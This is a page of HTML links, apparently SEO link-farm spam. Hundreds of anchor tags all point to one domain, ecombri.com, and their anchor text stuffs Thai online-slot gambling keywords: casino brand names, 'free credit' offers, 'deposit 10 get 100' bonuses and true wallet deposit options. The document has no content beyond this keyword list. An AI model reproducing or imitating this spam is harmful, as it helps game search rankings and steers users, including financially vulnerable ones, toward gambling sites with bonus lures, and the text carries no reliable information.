<a href="https://www.ecombri.com/">zeus สล็อต</a>
<a href="https://www.ecombri.com/">ดราก้อน สล็อต</a>
<a href="https://www.ecombri.com/">เบอร์เกอร์ สล็อต</a>
<a href="https://www.ecombri.com/">boston 505สล็อต</a>
<a href="https://www.ecombri.com/">tmb666สล็อต</a>
<a href="https://www.ecombri.com/">จูน88 สล็อต</a>
<a href="https://www.ecombri.com/">ssc915 สล็อต</a>
<a href="https://www.ecombri.com/">711 สล็อต</a>
<a href="https://www.ecombri.com/">vipสล็อต</a>
<a href="https://www.ecombri.com/">25hrสล็อต</a>
<a href="https://www.ecombri.com/">7899 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต พิมรี่พาย</a>
<a href="https://www.ecombri.com/">สล็อต แม็ก</a>
<a href="https://www.ecombri.com/">kkp สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต86</a>
<a href="https://www.ecombri.com/">เว็บ 168 สล็อต</a>
<a href="https://www.ecombri.com/">siam191 สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต ตรง</a>
<a href="https://www.ecombri.com/">799สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี 39 บาท</a>
<a href="https://www.ecombri.com/">lion สล็อต</a>
<a href="https://www.ecombri.com/">e205 สล็อต เว็บ ตรง</a>
<a href="https://www.ecombri.com/">สล็อต รองรับทรูวอลเล็ต</a>
<a href="https://www.ecombri.com/">สล็อต ฝากถอน true wallet ไม่มี บัญชีธนาคาร</a>
<a href="https://www.ecombri.com/">สล็อต123win88</a>
<a href="https://www.ecombri.com/">s99สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต20รับ100วอเลท</a>
<a href="https://www.ecombri.com/">mg24สล็อต</a>
<a href="https://www.ecombri.com/">wisdom สล็อต</a>
<a href="https://www.ecombri.com/">ทุน น้อย true wallet wallet สล็อต ฝาก 9 บาท รับ 100</a>
<a href="https://www.ecombri.com/">สล็อตpx</a>
<a href="https://www.ecombri.com/">สล็อต mega slots</a>
<a href="https://www.ecombri.com/">1111สล็อต</a>
<a href="https://www.ecombri.com/">วิน168สล็อต</a>
<a href="https://www.ecombri.com/">ajm1max สล็อต</a>
<a href="https://www.ecombri.com/">neptune 168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 333 slot333</a>
<a href="https://www.ecombri.com/">สล็อต แมชชีน รอยัล สล็อต 777 ดาวน์โหลด</a>
<a href="https://www.ecombri.com/">t98สล็อต</a>
<a href="https://www.ecombri.com/">สมพง ษ์ 99 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต911th</a>
<a href="https://www.ecombri.com/">starzluck สล็อต</a>
<a href="https://www.ecombri.com/">omega x สล็อต</a>
<a href="https://www.ecombri.com/">led 1688 สล็อต</a>
<a href="https://www.ecombri.com/">osakaสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต899</a>
<a href="https://www.ecombri.com/">สล็อต 👉 royal338.com 👈</a>
<a href="https://www.ecombri.com/">ak189สล็อต</a>
<a href="https://www.ecombri.com/">spinplusสล็อต</a>
<a href="https://www.ecombri.com/">pg สล็อต 789</a>
<a href="https://www.ecombri.com/">amb988 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต478</a>
<a href="https://www.ecombri.com/">pg999สล็อต</a>
<a href="https://www.ecombri.com/">sport.playauto.cloud สล็อต</a>
<a href="https://www.ecombri.com/">มาริโอ้ สล็อต</a>
<a href="https://www.ecombri.com/">9up สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต777 slotวอลเล็ต</a>
<a href="https://www.ecombri.com/">สล็อต1688 ทางเข้าเล่น</a>
<a href="https://www.ecombri.com/">สล็อต989</a>
<a href="https://www.ecombri.com/">mega 456 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เครดิต ฟรี 50 ถอน ได้ 300</a>
<a href="https://www.ecombri.com/">pg9สล็อต</a>
<a href="https://www.ecombri.com/">โหลด แอ พ สล็อต ได้เงินจริง</a>
<a href="https://www.ecombri.com/">th 8282 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg168</a>
<a href="https://www.ecombri.com/">สล็อต ค่าย pragmatic play แตกง่าย</a>
<a href="https://www.ecombri.com/">12play สล็อต</a>
<a href="https://www.ecombri.com/">dallas 77สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต นรก wallet</a>
<a href="https://www.ecombri.com/">สล็อตm4la</a>
<a href="https://www.ecombri.com/">สล็อตvip777</a>
<a href="https://www.ecombri.com/">megabet usa สล็อต</a>
<a href="https://www.ecombri.com/">ufa333สล็อต</a>
<a href="https://www.ecombri.com/">224 สล็อต</a>
<a href="https://www.ecombri.com/">superbetสล็อต</a>
<a href="https://www.ecombri.com/">helen88สล็อต</a>
<a href="https://www.ecombri.com/">siam212 สล็อต</a>
<a href="https://www.ecombri.com/">1g1สล็อต</a>
<a href="https://www.ecombri.com/">maxสล็อต</a>
<a href="https://www.ecombri.com/">pg82สล็อต</a>
<a href="https://www.ecombri.com/">dragon1688สล็อต</a>
<a href="https://www.ecombri.com/">dk7สล็อต</a>
<a href="https://www.ecombri.com/">zeed 5g สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตfafa123</a>
<a href="https://www.ecombri.com/">g88สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต10รับ100ทํา300ถอน100</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต ฝาก 20 รับ100 ทํา ยอด 200 ถอนได้100</a>
<a href="https://www.ecombri.com/">สล็อต 567 วอ เลท</a>
<a href="https://www.ecombri.com/">nevadaสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตทดลอง</a>
<a href="https://www.ecombri.com/">eo88สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต168 gaming</a>
<a href="https://www.ecombri.com/">true wallet สล็อต 789</a>
<a href="https://www.ecombri.com/">member xlot888 888 member login สล็อต</a>
<a href="https://www.ecombri.com/">londoner สล็อต</a>
<a href="https://www.ecombri.com/">uplay168 สล็อต</a>
<a href="https://www.ecombri.com/">gold arowana สล็อต</a>
<a href="https://www.ecombri.com/">ราชา888สล็อต</a>
<a href="https://www.ecombri.com/">77w สล็อต</a>
<a href="https://www.ecombri.com/">wynn lucky สล็อต</a>
<a href="https://www.ecombri.com/">888plusสล็อต</a>
<a href="https://www.ecombri.com/">c4สล็อต</a>
<a href="https://www.ecombri.com/">nonameสล็อต</a>
<a href="https://www.ecombri.com/">m4gold m4 สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต ต่างประเทศ อเมริกา pantip</a>
<a href="https://www.ecombri.com/">lucabet168 สล็อต</a>
<a href="https://www.ecombri.com/">ด๊อกกี้45 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 20 รับ 100</a>
<a href="https://www.ecombri.com/">letlucia สล็อต</a>
<a href="https://www.ecombri.com/">มั่งมี999 สล็อต</a>
<a href="https://www.ecombri.com/">erosสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตbcx</a>
<a href="https://www.ecombri.com/">สล็อต kingland</a>
<a href="https://www.ecombri.com/">สล็อต 777 ผ่าน วอ เลท</a>
<a href="https://www.ecombri.com/">first 168สล็อต</a>
<a href="https://www.ecombri.com/">king davin สล็อต</a>
<a href="https://www.ecombri.com/">4×4 betway สล็อต</a>
<a href="https://www.ecombri.com/">300 ถอน เกมส์ สล็อต ฝาก 10 15 รับ 100 ทํา 300</a>
<a href="https://www.ecombri.com/">wing สล็อต</a>
<a href="https://www.ecombri.com/">cwalk 88 สล็อต</a>
<a href="https://www.ecombri.com/">lisboas สล็อต</a>
<a href="https://www.ecombri.com/">pk89 สล็อต</a>
<a href="https://www.ecombri.com/">vega สล็อต</a>
<a href="https://www.ecombri.com/">all we can สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ทดลองเล่นฟรี pg</a>
<a href="https://www.ecombri.com/">สล็อต ufabet เว็บ ตรง ทาง เข้า 168</a>
<a href="https://www.ecombri.com/">cairo 987 สล็อต</a>
<a href="https://www.ecombri.com/">เครดิตฟรี สล็อต</a>
<a href="https://www.ecombri.com/">b88สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต1รับ20</a>
<a href="https://www.ecombri.com/">สล็อตbk888</a>
<a href="https://www.ecombri.com/">bg888 สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต789 ฝาก-ถอน true wallet</a>
<a href="https://www.ecombri.com/">elitez สล็อต</a>
<a href="https://www.ecombri.com/">l77สล็อต</a>
<a href="https://www.ecombri.com/">tkสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี 199</a>
<a href="https://www.ecombri.com/">ฝาก-ถอน สล็อต 789</a>
<a href="https://www.ecombri.com/">สล็อต เว็บ ตรง 168</a>
<a href="https://www.ecombri.com/">สล็อต 168pg</a>
<a href="https://www.ecombri.com/">fa chai สล็อต</a>
<a href="https://www.ecombri.com/">หวานหมู569 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สล็อตpg888</a>
<a href="https://www.ecombri.com/">rg4 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 888 pg</a>
<a href="https://www.ecombri.com/">สล็อต vip</a>
<a href="https://www.ecombri.com/">สล็อต คือ</a>
<a href="https://www.ecombri.com/">สล็อตmarina bay</a>
<a href="https://www.ecombri.com/">usun สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตm4new</a>
<a href="https://www.ecombri.com/">best sports สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตg2g1bet</a>
<a href="https://www.ecombri.com/">สล็อต1รับ50</a>
<a href="https://www.ecombri.com/">สล็อต678วอเลท</a>
<a href="https://www.ecombri.com/">oscarสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตnolimit</a>
<a href="https://www.ecombri.com/">london 500 สล็อต</a>
<a href="https://www.ecombri.com/">dagon สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 1668 เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อต xo24</a>
<a href="https://www.ecombri.com/">สล็อต คา สิ โน ออนไลน์</a>
<a href="https://www.ecombri.com/">q18 com สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต777ฟรีเครดิต</a>
<a href="https://www.ecombri.com/">mty สล็อต</a>
<a href="https://www.ecombri.com/">5779 สล็อต ทางเข้า</a>
<a href="https://www.ecombri.com/">tgabet สล็อต</a>
<a href="https://www.ecombri.com/">ซูโม่ สล็อต</a>
<a href="https://www.ecombri.com/">เศรษฐี18 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 789 วอ ล เล็ ต</a>
<a href="https://www.ecombri.com/">สล็อต24h</a>
<a href="https://www.ecombri.com/">zaya 99 สล็อต</a>
<a href="https://www.ecombri.com/">maxsportสล็อต</a>
<a href="https://www.ecombri.com/">noname สล็อต 168</a>
<a href="https://www.ecombri.com/">pgสล็อต วอเลท</a>
<a href="https://www.ecombri.com/">la galaxy สล็อต</a>
<a href="https://www.ecombri.com/">xpay สล็อต</a>
<a href="https://www.ecombri.com/">elite.usa สล็อต</a>
<a href="https://www.ecombri.com/">beo89สล็อต</a>
<a href="https://www.ecombri.com/">l86สล็อต</a>
<a href="https://www.ecombri.com/">ทดลอง เล่น สล็อต ฟรี ทุก ค่าย</a>
<a href="https://www.ecombri.com/">4×4สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตsoza</a>
<a href="https://www.ecombri.com/">สล็อตe19</a>
<a href="https://www.ecombri.com/">มงคล88สล็อต</a>
<a href="https://www.ecombri.com/">วอ เลท สล็อต ufabet icon</a>
<a href="https://www.ecombri.com/">ราชา999สล็อต</a>
<a href="https://www.ecombri.com/">rome789สล็อต</a>
<a href="https://www.ecombri.com/">688สล็อต</a>
<a href="https://www.ecombri.com/">win365สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต993</a>
<a href="https://www.ecombri.com/">kingland 777 สล็อต</a>
<a href="https://www.ecombri.com/">โปร สล็อต ทุน น้อย 10 รับ 100 ทวิ ต</a>
<a href="https://www.ecombri.com/">tk สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บตรง แตกง่าย</a>
<a href="https://www.ecombri.com/">77evo ทางเข้า สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตpgแท้ เว็บใหญ่</a>
<a href="https://www.ecombri.com/">kyraสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต891</a>
<a href="https://www.ecombri.com/">สล็อต588</a>
<a href="https://www.ecombri.com/">finbet สล็อต</a>
<a href="https://www.ecombri.com/">m168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ค่าย nolimit</a>
<a href="https://www.ecombri.com/">visdom สล็อต</a>
<a href="https://www.ecombri.com/">oasis สล็อต</a>
<a href="https://www.ecombri.com/">ร่ำรวย168สล็อต</a>
<a href="https://www.ecombri.com/">ทาง เข้า สล็อต 999 เว็บตรง ล่าสุด</a>
<a href="https://www.ecombri.com/">ให้โชค168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต galaxy 9999</a>
<a href="https://www.ecombri.com/">sojuสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตg2gcash</a>
<a href="https://www.ecombri.com/">เบอร์เกอร์ริช สล็อต</a>
<a href="https://www.ecombri.com/">มีโชค168 สล็อต</a>
<a href="https://www.ecombri.com/">goatbetสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต+เครดิตฟรี+50+ถอนได้+300</a>
<a href="https://www.ecombri.com/">สล็อตnextspin</a>
<a href="https://www.ecombri.com/">กาแล็กซี่ ออโต้ สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต888 www.khao555.com</a>
<a href="https://www.ecombri.com/">สล็อต879วอเลท</a>
<a href="https://www.ecombri.com/">zata888 สล็อต ทางเข้า</a>
<a href="https://www.ecombri.com/">147 สล็อต</a>
<a href="https://www.ecombri.com/">n329 สล็อต</a>
<a href="https://www.ecombri.com/">641 สล็อต</a>
<a href="https://www.ecombri.com/">5977app สล็อต</a>
<a href="https://www.ecombri.com/">ktvสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตriches888pg</a>
<a href="https://www.ecombri.com/">ล็อก ดาวน์ 168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต656</a>
<a href="https://www.ecombri.com/">psj สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต m4</a>
<a href="https://www.ecombri.com/">สล็อต sbn999</a>
<a href="https://www.ecombri.com/">m333 สล็อต</a>
<a href="https://www.ecombri.com/">fafa178 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต188</a>
<a href="https://www.ecombri.com/">เว็บ 777 สล็อต pg</a>
<a href="https://www.ecombri.com/">สล็อต 2025</a>
<a href="https://www.ecombri.com/">ทางเข้า สล็อต 555</a>
<a href="https://www.ecombri.com/">nasa สล็อต</a>
<a href="https://www.ecombri.com/">id888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บตรงจาก อังกฤษ</a>
<a href="https://www.ecombri.com/">g888 สล็อต</a>
<a href="https://www.ecombri.com/">lion th สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตbunny</a>
<a href="https://www.ecombri.com/">zata888 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">2kสล็อต</a>
<a href="https://www.ecombri.com/">usaสล็อต</a>
<a href="https://www.ecombri.com/">ไจแอนท์ 88 สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ แม็ ก สล็อต</a>
<a href="https://www.ecombri.com/">p168 สล็อต</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ เฮง 789 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เป็ดน้อย</a>
<a href="https://www.ecombri.com/">สล็อตamb</a>
<a href="https://www.ecombri.com/">pg สล็อต namthip88</a>
<a href="https://www.ecombri.com/">lvvip สล็อต</a>
<a href="https://www.ecombri.com/">autoplay cloud สล็อต เว็บตรง</a>
<a href="https://www.ecombri.com/">lucia สล็อต เว็บตรง</a>
<a href="https://www.ecombri.com/">mmaxสล็อต</a>
<a href="https://www.ecombri.com/">cicimo สล็อต</a>
<a href="https://www.ecombri.com/">8×8 bet สล็อต</a>
<a href="https://www.ecombri.com/">239.com สล็อต 239 com สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 456 pg</a>
<a href="https://www.ecombri.com/">d199 สล็อต</a>
<a href="https://www.ecombri.com/">w555สล็อต</a>
<a href="https://www.ecombri.com/">bgodgames สล็อต</a>
<a href="https://www.ecombri.com/">รับ 100 สล็อต ฝาก 1 บาท โบนัส 50 ล่าสุด</a>
<a href="https://www.ecombri.com/">ลาย99สล็อต</a>
<a href="https://www.ecombri.com/">sllสล็อต</a>
<a href="https://www.ecombri.com/">verify สล็อต</a>
<a href="https://www.ecombri.com/">93สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก 25 รับ 100 ทํา 200 ถอนได้ 100</a>
<a href="https://www.ecombri.com/">ตี๋น้อย สล็อต</a>
<a href="https://www.ecombri.com/">d555 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตm69</a>
<a href="https://www.ecombri.com/">ไจแอนท์ สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ทดลองเล่น ค่าย nolimit</a>
<a href="https://www.ecombri.com/">จูน888สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต789pro</a>
<a href="https://www.ecombri.com/">king win สล็อต</a>
<a href="https://www.ecombri.com/">mjbสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต808</a>
<a href="https://www.ecombri.com/">koสล็อต</a>
<a href="https://www.ecombri.com/">588betสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต noname 888</a>
<a href="https://www.ecombri.com/">3xสล็อต</a>
<a href="https://www.ecombri.com/">macau888สล็อต</a>
<a href="https://www.ecombri.com/">dd2424สล็อต</a>
<a href="https://www.ecombri.com/">temmax สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 928</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต789</a>
<a href="https://www.ecombri.com/">z16 สล็อต ทางเข้า</a>
<a href="https://www.ecombri.com/">สล็อต 224</a>
<a href="https://www.ecombri.com/">rollingwynn สล็อต</a>
<a href="https://www.ecombri.com/">mtyสล็อต</a>
<a href="https://www.ecombri.com/">888สล็อต123</a>
<a href="https://www.ecombri.com/">เดลต้า พลัส สล็อต</a>
<a href="https://www.ecombri.com/">เว็บส้ม 777 สล็อต</a>
<a href="https://www.ecombri.com/">ric 289 สล็อต</a>
<a href="https://www.ecombri.com/">เจ้าสัว123สล็อต</a>
<a href="https://www.ecombri.com/">ff88สล็อต</a>
<a href="https://www.ecombri.com/">m4สล็อตvip</a>
<a href="https://www.ecombri.com/">สล็อต1688เครดิตฟรี</a>
<a href="https://www.ecombri.com/">168pg สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต1212</a>
<a href="https://www.ecombri.com/">confirm 789 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตxoค่ายใหญ่</a>
<a href="https://www.ecombri.com/">veneza789 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 24</a>
<a href="https://www.ecombri.com/">สล็อต888all</a>
<a href="https://www.ecombri.com/">fun789 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ak เว็บตรง</a>
<a href="https://www.ecombri.com/">njoy สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต zootopia</a>
<a href="https://www.ecombri.com/">g2ggrand สล็อต</a>
<a href="https://www.ecombri.com/">noah 345 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ok</a>
<a href="https://www.ecombri.com/">bm789สล็อต</a>
<a href="https://www.ecombri.com/">app สล็อต ยินดี</a>
<a href="https://www.ecombri.com/">สล็อต วอ ล เลท เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อต เว็บไหนดี แตกง่าย pantip</a>
<a href="https://www.ecombri.com/">funny 18 สล็อต</a>
<a href="https://www.ecombri.com/">imember cc สล็อต</a>
<a href="https://www.ecombri.com/">เก้าเกไทย-ไฮโล สล็อต ป๊อกเด้ง</a>
<a href="https://www.ecombri.com/">bet m4 สล็อต</a>
<a href="https://www.ecombri.com/">nmdสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 1668</a>
<a href="https://www.ecombri.com/">เดโม่ สล็อต</a>
<a href="https://www.ecombri.com/">lyn 99 สล็อต</a>
<a href="https://www.ecombri.com/">kuiperสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต501</a>
<a href="https://www.ecombri.com/">d119สล็อต</a>
<a href="https://www.ecombri.com/">แพนด้า สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต99เครดิตฟรี</a>
<a href="https://www.ecombri.com/">loaded 88 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตpgฟรี</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต เฮง787</a>
<a href="https://www.ecombri.com/">สล็อต10รับ100 ทํา 200 ถอนได้100</a>
<a href="https://www.ecombri.com/">สล็อต ออโต้</a>
<a href="https://www.ecombri.com/">ak47max สล็อต ak47</a>
<a href="https://www.ecombri.com/">nana 222สล็อต</a>
<a href="https://www.ecombri.com/">pp สล็อต</a>
<a href="https://www.ecombri.com/">kd 555 vip สล็อต</a>
<a href="https://www.ecombri.com/">pg1234สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตpg ทดลอง</a>
<a href="https://www.ecombri.com/">สล็อต 777 เว็บตรง ไม่ผ่านเอเย่นต์ ไม่มี ขั้นต่ํา</a>
<a href="https://www.ecombri.com/">สล็อต 10 รับ100 ทํา 200 ถอน 100</a>
<a href="https://www.ecombri.com/">สล็อตnm</a>
<a href="https://www.ecombri.com/">สล็อต444pg</a>
<a href="https://www.ecombri.com/">boss 123สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต ทดลอง เล่น ฟรี</a>
<a href="https://www.ecombri.com/">weiwei สล็อต</a>
<a href="https://www.ecombri.com/">p2pสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตfafa789</a>
<a href="https://www.ecombri.com/">wizdom สล็อต</a>
<a href="https://www.ecombri.com/">ออ โต้ สล็อต 168</a>
<a href="https://www.ecombri.com/">สล็อต777โจ๊กเกอร์</a>
<a href="https://www.ecombri.com/">5997สล็อต</a>
<a href="https://www.ecombri.com/">99 ยักษ์ สล็อต</a>
<a href="https://www.ecombri.com/">pg789 สล็อต</a>
<a href="https://www.ecombri.com/">crown สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตt89</a>
<a href="https://www.ecombri.com/">dubai 1688สล็อต</a>
<a href="https://www.ecombri.com/">911 สล็อต</a>
<a href="https://www.ecombri.com/">ae86สล็อต</a>
<a href="https://www.ecombri.com/">mc888สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต987</a>
<a href="https://www.ecombri.com/">happy168 สล็อต</a>
<a href="https://www.ecombri.com/">ยักษ์เขียว สล็อต</a>
<a href="https://www.ecombri.com/">รีวิว คนเสีย สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต7899</a>
<a href="https://www.ecombri.com/">ทางเข้า สล็อต wink777</a>
<a href="https://www.ecombri.com/">m4shark สล็อต</a>
<a href="https://www.ecombri.com/">pgg369 สล็อต</a>
<a href="https://www.ecombri.com/">marina bayสล็อต</a>
<a href="https://www.ecombri.com/">ktv สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝากถอน วอ เลท</a>
<a href="https://www.ecombri.com/">imember.cc สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก ถอน true wallet ไม่มี บัญชีธนาคาร 789</a>
<a href="https://www.ecombri.com/">nagaway สล็อต สี แดง</a>
<a href="https://www.ecombri.com/">สล็อตjoker1234</a>
<a href="https://www.ecombri.com/">สล็อต8</a>
<a href="https://www.ecombri.com/">vr8 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตfafa7899</a>
<a href="https://www.ecombri.com/">johnny game สล็อต</a>
<a href="https://www.ecombri.com/">leo 123 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต799</a>
<a href="https://www.ecombri.com/">g2gcash สล็อต</a>
<a href="https://www.ecombri.com/">x-ways สล็อต</a>
<a href="https://www.ecombri.com/">5799 com สล็อต</a>
<a href="https://www.ecombri.com/">j88สล็อต</a>
<a href="https://www.ecombri.com/">878สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตjili</a>
<a href="https://www.ecombri.com/">q8 สล็อต</a>
<a href="https://www.ecombri.com/">1188สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ยู ฟ่า 911</a>
<a href="https://www.ecombri.com/">limbo 289 สล็อต</a>
<a href="https://www.ecombri.com/">m68สล็อต</a>
<a href="https://www.ecombri.com/">189สล็อต</a>
<a href="https://www.ecombri.com/">dollar89 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต991</a>
<a href="https://www.ecombri.com/">s777สล็อต</a>
<a href="https://www.ecombri.com/">dollar 678 สล็อต</a>
<a href="https://www.ecombri.com/">4×4bets สล็อต123</a>
<a href="https://www.ecombri.com/">สล็อต 787</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี 50 ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์ 2567</a>
<a href="https://www.ecombri.com/">สล็อต ทดลองเล่นฟรีทุกค่าย</a>
<a href="https://www.ecombri.com/">234สล็อต</a>
<a href="https://www.ecombri.com/">ตี๋น้อย388 สล็อต</a>
<a href="https://www.ecombri.com/">fomoสล็อต</a>
<a href="https://www.ecombri.com/">inspire-kr สล็อต</a>
<a href="https://www.ecombri.com/">lunaสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ufa</a>
<a href="https://www.ecombri.com/">99 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต รวยจัง</a>
<a href="https://www.ecombri.com/">สล็อตeros</a>
<a href="https://www.ecombri.com/">v999สล็อต</a>
<a href="https://www.ecombri.com/">เกม สล็อต u31 เข้า สู่ ระบบ</a>
<a href="https://www.ecombri.com/">สล็อต xo pg</a>
<a href="https://www.ecombri.com/">เกม สล็อต 1688</a>
<a href="https://www.ecombri.com/">item 88 สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต 789</a>
<a href="https://www.ecombri.com/">299b com สล็อต</a>
<a href="https://www.ecombri.com/">fast 1688 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต91</a>
<a href="https://www.ecombri.com/">lotto สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตg2g168p</a>
<a href="https://www.ecombri.com/">chicky luckyสล็อต</a>
<a href="https://www.ecombri.com/">988สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต bmb168</a>
<a href="https://www.ecombri.com/">ฟาว99สล็อต</a>
<a href="https://www.ecombri.com/">ฟีนิกซ์ สล็อต</a>
<a href="https://www.ecombri.com/">123plus สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตceo</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บตรง แตกหนัก 2024วอเลท</a>
<a href="https://www.ecombri.com/">megastar สล็อต</a>
<a href="https://www.ecombri.com/">godplus สล็อต</a>
<a href="https://www.ecombri.com/">m777 สล็อต</a>
<a href="https://www.ecombri.com/">252สล็อต</a>
<a href="https://www.ecombri.com/">betflik สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต h25 com เข้า สู่ ระบบ</a>
<a href="https://www.ecombri.com/">starrich สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตhi6</a>
<a href="https://www.ecombri.com/">ไลน์99สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 789 วอ เลท เข้า ระบบ</a>
<a href="https://www.ecombri.com/">wisdom 742 สล็อต</a>
<a href="https://www.ecombri.com/">xmax789 สล็อต</a>
<a href="https://www.ecombri.com/">ทดลอง เล่น สล็อต pg ไม่ เด้ง</a>
<a href="https://www.ecombri.com/">สล็อตm789</a>
<a href="https://www.ecombri.com/">สล็อต321</a>
<a href="https://www.ecombri.com/">เบทบาท168สล็อต</a>
<a href="https://www.ecombri.com/">win winสล็อต</a>
<a href="https://www.ecombri.com/">m สล็อต</a>
<a href="https://www.ecombri.com/">tos168สล็อต</a>
<a href="https://www.ecombri.com/">winland168 สล็อต</a>
<a href="https://www.ecombri.com/">u31.com สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต สีชมพู</a>
<a href="https://www.ecombri.com/">y2kสล็อต168</a>
<a href="https://www.ecombri.com/">deltaสล็อต</a>
<a href="https://www.ecombri.com/">labelสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต555เว็บตรง</a>
<a href="https://www.ecombri.com/">tga yes สล็อต</a>
<a href="https://www.ecombri.com/">ฝากซองแดง สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตlive22</a>
<a href="https://www.ecombri.com/">ติดใจ 888 สล็อต</a>
<a href="https://www.ecombri.com/">ยืนยัน บัตรประชาชน รับเครดิตฟรี สล็อต</a>
<a href="https://www.ecombri.com/">pigpgสล็อต</a>
<a href="https://www.ecombri.com/">fix class สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต38tha</a>
<a href="https://www.ecombri.com/">sb68สล็อต</a>
<a href="https://www.ecombri.com/">superrich สล็อต</a>
<a href="https://www.ecombri.com/">รอยัล สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อต 168 เครดิตฟรี</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อต 168</a>
<a href="https://www.ecombri.com/">สล็อตgmax</a>
<a href="https://www.ecombri.com/">สล็อต1234 joker</a>
